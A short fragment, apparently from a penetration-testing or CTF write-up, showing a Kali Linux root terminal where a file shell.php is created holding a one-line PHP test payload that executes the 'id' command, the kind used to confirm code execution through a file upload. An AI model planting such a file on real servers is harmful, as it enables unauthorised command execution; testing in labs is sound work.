 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nano shell.php
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat shell.php
<?php echo exec('id'); ?>